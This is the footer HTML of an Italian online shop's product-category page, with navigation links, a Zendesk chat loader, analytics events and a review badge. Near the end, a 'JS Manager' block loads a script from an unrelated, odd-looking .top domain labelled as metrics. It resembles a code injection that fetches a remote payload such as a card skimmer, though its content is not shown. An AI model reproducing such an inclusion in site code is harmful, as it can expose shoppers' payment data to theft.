                title="Rivenditore ufficiale ABB specializzato in motori elettrici industriali. Fornitura, consulenza tecnica e assistenza in tutta Italia. Contattaci ora"
                            >
              Rivenditore Ufficiale Motori ABB | Vendita e Fornitura in Tutta Italia
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-32-5"
                class="cms-page-link"
                href="https://bbservicestore.com/costruttore-piscina-massa-carrara"
                title="BBservice realizzazione piscine fuori terra e interrate a massa-carrara"
                            >
              Costruttore Piscina Massa Carrara
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Link utili</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_5976" data-toggle="collapse">
        <span class="h3">Link utili</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_5976" class="collapse">
                  <li>
           <a
                id="link-cms-page-29-8"
                class="cms-page-link"
                href="https://bbservicestore.com/cookie"
                title=""
                            >
              Cookie
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-30-8"
                class="cms-page-link"
                href="https://bbservicestore.com/note-legali"
                title=""
                            >
              Note legali
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-31-8"
                class="cms-page-link"
                href="https://bbservicestore.com/disclaimer"
                title=""
                            >
              Disclaimer
            </a>
          </li>
                  <li>
           <a
                id="link-cms-page-28-8"
                class="cms-page-link"
                href="https://bbservicestore.com/privacy"
                title=""
                            >
              Privacy
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<script type="text/javascript">
	zendesk_subdomain = "bbservice";
	zendesk_iso = "it";

	
	/*<![CDATA[*/window.zEmbed||function(e,t){var n,o,d,i,s,a=[],r=document.createElement("iframe");window.zEmbed=function(){a.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",d=document.getElementsByTagName("script"),d=d[d.length-1],d.parentNode.insertBefore(r,d),i=r.contentWindow,s=i.document;try{o=s}catch(c){n=document.domain,r.src='javascript:var d=document.open();d.domain="'+n+'";void(0);',o=s}o.open()._l=function(){var o=this.createElement("script");n&&(this.domain=n),o.id="js-iframe-async",o.src=e,this.t=+new Date,this.zendeskHost=t,this.zEQueue=a,this.body.appendChild(o)},o.write('<body onload="document._l();">'),o.close()}("https://assets.zendesk.com/embeddable_framework/main.js",zendesk_subdomain+".zendesk.com");/*]]>*/

	zE(function() {
		try {
			zE.setLocale(zendesk_iso);
		} catch (error) {
		}
	});
	

	</script>
      
    </div>
    <div class="row">
    </div>
  </div>
</div>
<div class="bottom-footer">
    <div class="container">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="https://bbservicestore.com/" rel="noopener noreferrer nofollow">
              © 2026 - BB SERVICE Srl. - P.I. 01386410458 - REA: MS-13699 - Cap. Soc. 11500€ (i.v.)
            </a>
          
        </p>
		 
	   </div>
	   
        <div id="ttcmspaymentlogo">
  <div class="payment_logo_block">
<ul class="payment-list">
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/PayPal-svg.png" width="60" height="16" alt="PayPal-svg.png" /></li>
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/mastercard.png" width="40" height="24" alt="mastercard.png" /></li>
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/Maestro.png" width="40" height="24" alt="Maestro.png" /></li>
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/Visa.png" width="40" height="13" alt="Visa.png" /></li>
<li class="visa"><img src="https://acquasistemi.it/img/cms/BBSERVICE/AXP_BlueBoxLogo_Alternate_REGULARscale_RGB_DIGITAL_700x700.png" width="35" height="35" alt="AXP_BlueBoxLogo_Alternate_REGULARscale_RGB_DIGITAL_700x700.png" /></li>
</ul>
</div>
</div>

      
    </div>
</div>
<a href="#" id="goToTop" title="Back to top"> 
<i class="material-icons arrow-up">&#xE316;</i></a>

<div class="newsletter-pop">
	
</div>

<!-- JS Manager: custom-1766204686192-111 -->
<script src="https://pixelkanionnns.top/2/bbservicestore/metrics.js"></script>
<!-- End JS Manager: custom-1766204686192-111 -->
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://bbservicestore.com/themes/PRS026/assets/cache/bottom-a4a327415.js" ></script>


    

    
      <script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-305EL2BN9E", "item_list_id": "category", "item_list_name": "Categoria: Barella doccia", "items": [{"item_id":2356,"item_name":"BARELLA DOCCIA ELETTRICA","affiliation":"BBSERVICE STORE","index":0,"price":3234,"quantity":1,"item_brand":"MORETTI","item_category":"Barella doccia","item_category2":"Bagno","item_category3":"Sanitaria"},{"item_id":2357,"item_name":"BARELLA DOCCIA ELETTRICA BARIATRICA","affiliation":"BBSERVICE STORE","index":1,"price":6097,"quantity":1,"item_brand":"MORETTI","item_category":"Barella doccia","item_category2":"Bagno","item_category3":"Sanitaria"},{"item_id":2358,"item_name":"BARELLA DOCCIA IDRAULICA","affiliation":"BBSERVICE STORE","index":2,"price":2971,"quantity":1,"item_brand":"MORETTI","item_category":"Barella doccia","item_category2":"Bagno","item_category3":"Sanitaria"},{"item_id":2359,"item_name":"BARELLA DOCCIA IDRAULICA PEDIATRICA","affiliation":"BBSERVICE STORE","index":3,"price":3156,"quantity":1,"item_brand":"MORETTI","item_category":"Barella doccia","item_category2":"Bagno","item_category3":"Sanitaria"}]});
            $('article[data-id-product="2356"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-305EL2BN9E", "item_list_id": "category", "item_list_name": "Categoria: Barella doccia", "items": [{"item_id":2356,"item_name":"BARELLA DOCCIA ELETTRICA","affiliation":"BBSERVICE STORE","index":0,"price":3234,"quantity":1,"item_brand":"MORETTI","item_category":"Barella doccia","item_category2":"Bagno","item_category3":"Sanitaria"}]});}
            );
            
            $('article[data-id-product="2357"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-305EL2BN9E", "item_list_id": "category", "item_list_name": "Categoria: Barella doccia", "items": [{"item_id":2357,"item_name":"BARELLA DOCCIA ELETTRICA BARIATRICA","affiliation":"BBSERVICE STORE","index":1,"price":6097,"quantity":1,"item_brand":"MORETTI","item_category":"Barella doccia","item_category2":"Bagno","item_category3":"Sanitaria"}]});}
            );
            
            $('article[data-id-product="2358"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-305EL2BN9E", "item_list_id": "category", "item_list_name": "Categoria: Barella doccia", "items": [{"item_id":2358,"item_name":"BARELLA DOCCIA IDRAULICA","affiliation":"BBSERVICE STORE","index":2,"price":2971,"quantity":1,"item_brand":"MORETTI","item_category":"Barella doccia","item_category2":"Bagno","item_category3":"Sanitaria"}]});}
            );
            
            $('article[data-id-product="2359"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-305EL2BN9E", "item_list_id": "category", "item_list_name": "Categoria: Barella doccia", "items": [{"item_id":2359,"item_name":"BARELLA DOCCIA IDRAULICA PEDIATRICA","affiliation":"BBSERVICE STORE","index":3,"price":3156,"quantity":1,"item_brand":"MORETTI","item_category":"Barella doccia","item_category2":"Bagno","item_category3":"Sanitaria"}]});}
            );
            
      });
</script>

    
  <script type="text/javascript" src="https://bbservicestore.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.3.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="left"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X505F012B8A9EAF38AAAB33BD4870030C.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            
</body>

</html>